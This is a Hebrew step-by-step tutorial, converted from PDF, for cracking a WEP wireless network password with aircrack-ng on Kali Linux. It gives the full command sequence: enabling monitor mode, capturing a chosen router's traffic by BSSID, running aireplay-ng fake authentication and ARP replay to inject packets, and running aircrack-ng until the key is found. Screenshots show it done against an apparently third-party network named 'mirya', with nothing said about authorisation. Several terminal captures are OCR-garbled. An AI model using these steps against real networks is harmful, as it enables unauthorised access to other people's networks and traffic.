## WEP פריצה לרשת אלחוטית



נחבר כרטיס רשת עם CHIPSET תומך על מנת להפעיל מוניטור.

(terminal) נפתח חלון מסוף שורת פקודה

ifconfig ונקליד

כעת נוכל לראות את כרטיסי הרשת המחוברים למחשב.



עמוד 1 מתוך 6

.eth0 במקרה שלי קיים כרטיס אחד מחובר והוא

loopback -הוץ מכרטיס ה

## airmon-ng נקליד

ונוכל לראות פרטים על הכרטיס רשת שלנו

כולל איזה chipset יש לו וכו

| Applications Places                                        | si 1                                                                                            | Fri Jul 10, 4:33 PM                                                                                      |     | 🗬 root |
|------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--------|
|                                                            | r.                                                                                              | oot@kali: ~                                                                                              | - 0 | ×      |
| File Edit View                                             | Search Terminal He                                                                              | elp                                                                                                    |     |        |
| RX pa<br>TX pa<br>coll:<br>RX by<br><b>root@kali:~#</b> a: | ackets:120 errors:<br>ackets:120 errors:<br>sions:0 txqueuele<br>rtes:7200 (7.0 KiB<br>.rmon-ng | 0 dropped:0 overruns:0 frame:0<br>0 dropped:0 overruns:0 carrier:0<br>en:0<br>2) TX bytes:7200 (7.0 KiB) |     |        |
| Interface                                                  | Chipset                                                                                         | Driver                                                                                                   |     |        |
| wlan0                                                      | Ralink RT2870/30                                                                                | 70 rt2800usb - [phy3]                                                                                    |     |        |
| root@kali:~#<br>root@kali:~#                               |                                                                                                 |                                                                                                    |     |        |

wlan0 השם שלו כפי שניתן לראות הוא

airmon-ng start wlan0 נפעיל מוניטור על הכרטיס הזה בפקודה

ונקבל פלט שהמוניטור הופעל.

|          | root@kali: ~                                         | _ <b>□</b> × |  |
|----------|------------------------------------------------------|--------------|--|
| File Edi | t View Search Terminal Help                          |              |  |
| root@kal | li:∼# airmon-ng start wlan0                          | 1            |  |
|          |                                                      | _            |  |
| Found 3  | processes that could cause trouble.                  | _            |  |
| a short  | period of time, you may want to kill (some of) them! | _            |  |
| -e       |                                                      | _            |  |
| 5421     | Name<br>NetworkManager                               | _            |  |
| 5961     | wpa_supplicant                                       | _            |  |
| 5963     | and Lient                                            | _            |  |
| Interfec | Chippet Driver                                       | _            |  |
| Interia  | e chipset driver                                     | _            |  |
| wlan0    | Ralink RT2870/3070 rt2800usb - [phy0]                |              |  |
|          | (monitor mode enabled on monu)                       |              |  |
| root@kal | i:~#                                                 |              |  |

© כל הזכויות שמורות ל:שלום אלחרר להארות והערות נא לפנות לדוא"ל: shalomi9227@gmail.com לא ניתן להשתמש בתכנים ללא הסכמה בכתב מהמחבר.

עמוד 2 מתוך 6

אך ישנם כמה תהליכים הפועלים ברקע שיכולים להפריע לתהליך אז נכבה אותם בפקודה kill 5421

לפי המספרים שלהם

| Applications Places                                                         | S                                                                     | Fri Jul 10, 4:43 PM                                                                           | n(c))<br>X(c)⊪                   | 🚅 🔍 root |
|-----------------------------------------------------------------------------|-----------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|----------------------------------|----------|
|                                                                             |                                                                       | root@kali: ~                                                                                  |                                  | _ 🗆 ×    |
| File Edit View                                                              | Search Terminal                                                       | Help                                                                                          |                                  |          |
| <b>root@kali:~#</b> a<br>Found 3 proces<br>If airodump-ng<br>a short period | irmon-ng start<br>ses that could<br>, aireplay-ng c<br>of time, you m | wlan0<br>cause trouble.<br>or airtun-ng stops working<br>nay want to kill (some of)           | g after<br>them!                 |          |
| -e<br>DID Namo                                                              |                                                                       |                                                                                               |                                  |          |
| 5421 Networ<br>5961 wpa_su<br>5963 dhclie                                   | <manager<br>oplicant<br/>nt</manager<br>                              |                                                                                               |                                  |          |
|                                                                             |                                                                       |                                                                                               |                                  |          |
| Interface                                                                   | Chipset                                                               | Driver                                                                                        |                                  |          |
| wlan0<br><mark>root@kali:~#</mark>                                          | Ralink RT2870                                                         | 9/3070 rt2800usb - [p<br>(monitor mode enabled)<br>The quieter you become, the more you are a | ohy0]<br>on mon0)<br>The to hear |          |
|                                                                             |                                                                       |                                                                                               |                                  |          |

airodump-ng mon0 כעת נסרוק את הרשתות האלחוטיות בפקודה

בחלק העליון נוכל לראות את הרשתות האלחוטיות

בחלק התחתון נוכל לראות את המכשירים המחוברים לרשתות

המכשיר מחובר MAC החלק השמאלי תחת הקטגוריה BSSID אומר לנו לאיזה

MAC ואחריו תחת הקטגוריה STATION אומר איזה מכשיר מחובר לאותו

| Арр | lications                                | Places                                   | 3                      | >_                               | Fr                                                       | i Jul                | 10, 4                  | 4:48 P             | М                        |                  |                    | ų                   | X    |                        | root |
|-----|------------------------------------------|------------------------------------------|------------------------|----------------------------------|----------------------------------------------------------|----------------------|------------------------|--------------------|--------------------------|------------------|--------------------|---------------------|------|------------------------|------|
|     |                                          |                                          |                        |                                  | root(                                                    | @kali                | i: ~                   |                    |                          |                  |                    |                     |      | . 🗆 >                  | <    |
|     | File Edit                                | View                                     | Searcl                 | h Ter                            | minal Help                                               |                      |                        |                    |                          |                  |                    |                     |      |                        |      |
|     | CH 10 ]                                  | [ Elaps                                  | ed: 1                  | l min                            | ][ 2015-07                                               | -10                  | 16:                    | 48                 |                          |                  |                    |                     |      |                        |      |
|     | BSSID                                    |                                          |                        | PWR                              | Beacons                                                  | #Da                  | ata,                   | #/s                | CH                       | MB               | ENC                | CIPHER              | AUTH | ESSID                  |      |
|     | 9C:D6:4<br>00:22:B<br>20:0C:C            | 3:22:39<br>0:73:0D<br>8:1B:1D            | :8B<br>:AB<br>:F1      | -62<br>-54<br>-86                | 28<br>39<br>3                                            |                      | 34<br>0<br>0           | 0<br>0<br>0        | 4<br>4<br>1              | 54<br>54e<br>54e | WEP<br>WEP<br>WPA2 | WEP<br>WEP<br>CCMP  | PSK  | mirya<br>shal<br>brons |      |
|     | BSSID                                    |                                          |                        | STATI                            | ION                                                      |                      | PWR                    | Ra                 | te                       | Los              | t                  | Frames              | Prob | 9                      |      |
|     | 9C:D6:4<br>9C:D6:4<br>(not as<br>(not as | 3:22:39<br>3:22:39<br>sociate<br>sociate | :8B<br>:8B<br>d)<br>d) | C0:BD<br>F0:27<br>00:1F<br>04:54 | D:D1:5B:72:<br>7:65:7E:6A:<br>F:1F:A8:89:<br>A:95:69:0E: | DE<br>24<br>F2<br>EE | -30<br>-72<br>0<br>-74 | 54<br>54<br>0<br>0 | -54<br>-54<br>- 1<br>- 1 | 2                | 0<br>86<br>0<br>0  | 30<br>18<br>11<br>4 |      |                        |      |
|     |                                          |                                          |                        |                                  |                                                          |                      |                        |                    |                          | UD               | Σ                  |                     |      |                        |      |
|     |                                          |                                          |                        |                                  |                                                          |                      |                        |                    |                          |                  |                    |                     |      |                        |      |
|     |                                          |                                          |                        |                                  |                                                          |                      |                        |                    |                          |                  |                    |                     |      |                        |      |
|     |                                          |                                          |                        |                                  |                                                          |                      |                        |                    |                          |                  |                    |                     |      |                        |      |
| >_  | root@kali                                | : ~                                      |                        |                                  |                                                          |                      |                        |                    |                          |                  |                    |                     | ▶.   |                        |      |

נסביר קצת מה הטורים אומרים לנו

|        | •            |      |                      |     |       |        |       |       |      |          |
|--------|--------------|------|----------------------|-----|-------|--------|-------|-------|------|----------|
| BSSID  | PWR          | Beac | #Data                | #/s | CH    | MB     | ENC   | CIPER | AUTH | ESSID    |
|        |              | ons  |                      |     |       |        |       |       |      |          |
| מק     | המרחק וחוזק  |      | מספר                 |     | מספר  | מהירות | סוג   | סוג   |      | שם הרשת  |
| אדרס   | קליטה ככל    |      | הנתונים              |     | ערוץ  | הכרטיס | הצפנה | הצפנה |      | האלחוטית |
| של     | שהמספר       |      | שעברו בינו           |     | צ'אנל | רשת    |       |       |      |          |
| הראוטר | יותר נמוך כך |      | לבין                 |     |       | של     |       |       |      |          |
|        | הראוטר יותר  |      | המכשיו<br>במדרר איתו |     |       | הראוטר |       |       |      |          |
|        | קרוב         |      |                      |     |       |        |       |       |      |          |

עכשיו נאזין רק לרשת אותה אנחנו מעוניינים לפרוץ ונכתוב את כל הנתונים שעוברים בניהם לקובץ.

נרשום את שם התוכנה את מספר צ'אנל ,מתג W שאומר לכתוב לקובץ ,את שם הקובץ, מתג מק הרשת , המק של הראוטר ,ושם הכרטיס רשת שאותו הפכנו למוניטור

airodump-ng -c 4 -w shalom.txt --bssid 9c:d6:43:22:39:8b mon0

| Applications Places 🥰 🗾 🛛 🛛 Fri Jul 10, 5:1              | 0 PM 🕠                     | <u> </u> |
|----------------------------------------------------------|----------------------------|----------|
| root@kali: ~                                             | -                          | • ×      |
| File Edit View Search Terminal Help                      |                            |          |
| <pre>root@kali:~# airodump-ng -c 4 -w shalom.txtbs</pre> | sid 9C:D6:43:22:39:8B mon0 |          |
|                                                          |                            | _        |

עכשיו אנחנו צריכים לאסוף בין 30000 ל 50000 פקאטות

#Data נוכל לראות כמה כבר אספנו תחת קטגוריה

חשוב לסגור את החלון שפתחנו לפני (הצגת כל הרשתות) כדי שלא יפריע לאיסוף הפקאטות

| Ар | plications         | Places              | <b>()</b>    | _              |                  | Fr             | i Jul 1  | 10, 4    | 1:48 F | M          |            |             | ų           | X     | <b>P</b>      | 🗬 го |
|----|--------------------|---------------------|--------------|----------------|------------------|----------------|----------|----------|--------|------------|------------|-------------|-------------|-------|---------------|------|
|    |                    |                     |              |                |                  | root(          | @kali    | : ~      |        |            |            |             |             |       |               | ×    |
|    | File Edit          | . View              | Search       | Ter            | minal            | Help           |          |          |        |            |            |             |             |       |               | _    |
|    | СН 10 ]            | [ Elaps             | ed: 1        | min            | ][ 20            | 15-07          | -10      | 16:4     | 48     |            |            |             |             |       |               |      |
|    | BSSID              |                     |              | PWR            | Beaco            | ns             | #Da      | ata,     | #/s    | СН         | MB         | ENC         | CIPHER      | AUTH  | ESSI          | D I  |
|    | 9C:D6:4            | 3:22:39             | :8B          | -62            |                  | 28             |          | 34       | Θ      | 4          | 54         | WEP         | WEP         |       | miry          | a    |
|    | 00:22:B<br>20:0C:C | 80:73:00<br>8:1B:10 | ):AB<br>):F1 | -54<br>-86     |                  | 39<br>3        |          | 0<br>0   | 0<br>0 | 4<br>1     | 54e<br>54e | WEP<br>WPA2 | WEP<br>CCMP | PSK   | shal<br>bron: | 5    |
|    | BSSID              |                     |              | STATI          | [ON              |                |          | PWR      | Ra     | te         | Los        | t f         | -<br>rames  | Probe | e             |      |
|    | 9C:D6:4            | 3:22:39             | :8B          | C0:BD          | ):D1:5           | B:72:          | DE       | -30      | 54     | -54        |            | Θ           | 30          |       |               |      |
|    | 9C:D6:4            | 3:22:39             | :8B          | F0:27          | 7:65:7           | E:6A:          | 24       | -72      | 54     | -54        | 2          | 86          | 18          |       |               |      |
|    | (not as<br>(not as | sociate<br>sociate  | ed)<br>ed)   | 00:1F<br>04:5A | -:1F:A<br>\:95:6 | 8:89:<br>9:0E: | F2<br>EE | 0<br>-74 | 0      | - 1<br>- 1 |            | 0           | 11<br>4     |       |               |      |
|    |                    |                     |              |                |                  |                |          |          |        |            |            |             |             |       |               |      |

בשביל לזרז את התהליך נוכל להאיץ את התקשורת בניהם.

aireplay-ng -1 0 –a 9c:d6:43:22:39:8b mon0 נפתח חלון חדש ונרשום נקבל פלט שהתהליך הצליח.

aireplay-ng -3 –b 9c:d6:43:22:39:8b mon0 ואז נרשום יתחילו לרוץ פקאטות וכך נשיג את הנתונים מהר יותר.

עמוד 5 מתוך 6

לעיתים ישנם שגיאות עם התהליך של הרצת הפקאטות ניתן לסגור ולנסות שוב.

בכל מקרה ננסה לבדוק אם אספנו מספיק כדי לדעת את הסיסמה.

ls נפתח חלון חדש ונרשום

נוכל לראות את השמות של הקבצים בהם נרשמו הפקאטות נעתיק את שם הקובץ עם cap הסיומת

| Applications Pla                              | aces 🧃 📐                        | Fri Jul 10,                 | 5:30 PM                    | (i)) | <b>F</b> | 🗬 root |
|-----------------------------------------------|---------------------------------|-----------------------------|----------------------------|------|----------|--------|
|                                               |                                 | root@kali: ~                |                            |      | □ ×      |        |
| File Edit View                                | Search Terminal                 | l Help                      |                            |      |          |        |
| root@kali:~# ls<br>Desktop<br>shalom.txt-01.g | s<br>shalom.tx<br>cap shalom.tx | t-01.csv<br>t-01.kismet.csv | shalom.txt-01.kismet.netxm | l    |          |        |
| root@kali:~#                                  |                                 |                             |                            |      |          |        |

## aircrack-ng shalom.txt-01.cap ונרשום

כעת אם אספנו מספיק מנות נתונים שעברו בין המכשירים נוכל לקבל את הסיסמה.

| Applications Places 🚳 🔄 🛛 Fri Jul 10, 5:33 PM                                                     | •) 🚅  | 🗬 root |
|---------------------------------------------------------------------------------------------------|-------|--------|
| root@kali: ~                                                                                      | _ 🗆 × | o x    |
| File Edit View Search Terminal Help                                                               |       |        |
| Aircrack-ng 1.2 beta3                                                                             |       |        |
|                                                                                                   |       |        |
| [00:00:01] Tested 586081 keys (got 116 IVs)                                                       |       | U      |
|                                                                                                   |       | am     |
| NB depth byte(vote)<br>0 19/20 FF(512)00(256)02(256)08(256)13(256)                                |       |        |
| 1 16/ 96 FD( 512) 00( 256) 01( 256) 02( 256) 06( 256)                                             |       |        |
| 2 23/ 2 F5(512) 08(256) 0D(256) 1D(256) 20(256)<br>3 3/ 5 07(768) 13(512) 6A(512) 7F(512) 87(512) |       |        |
| 4 18/ 4 B7( 512) 04( 256) 07( 256) 08( 256) 09( 256)                                              |       |        |
| KEY FOUND! [ 33:34:45:50:03 ]                                                                     |       |        |
| Decrypted correctly: 100%                                                                         |       |        |
|                                                                                                   |       |        |
| root@kali:~#                                                                                      |       |        |
|                                                                                                   |       |        |
| The quieter you become, the more you are able to hear.                                            |       |        |

בהצלחה !

© כל הזכויות שמורות ל:שלום אלחרר להארות והערות נא לפנות לדוא"ל: shalomi9227@gmail.com לא ניתן להשתמש בתכנים ללא הסכמה בכתב מהמחבר.

עמוד 6 מתוך 6